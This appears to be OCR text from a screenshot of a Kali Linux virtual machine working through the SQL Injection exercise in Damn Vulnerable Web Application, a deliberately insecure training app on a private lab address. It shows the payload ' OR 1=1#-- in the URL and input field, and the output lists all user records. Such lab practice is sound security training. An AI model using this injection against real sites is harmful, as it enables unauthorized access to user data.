 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu Metasploitable2-Linux Windows 7
Applications Places Dec 26 08:39
Damn Vulnerable Web Ap login page
192.168.64.132/dvwa/vulnerabilities/sqli/?id='++OR+1%3D1%23--&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
'  OR 1=1#-- Submit
ID: '  OR 1=1#--
First name: admin
Surname: admin
ID: '  OR 1=1#--
First name: Gordon
Surname: Brown
ID: '  OR 1=1#--
First name: Hack
Surname: Me
ID: '  OR 1=1#--
First name: Pablo
Surname: Picasso
ID: '  OR 1=1#--
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
19:06
26-12-2023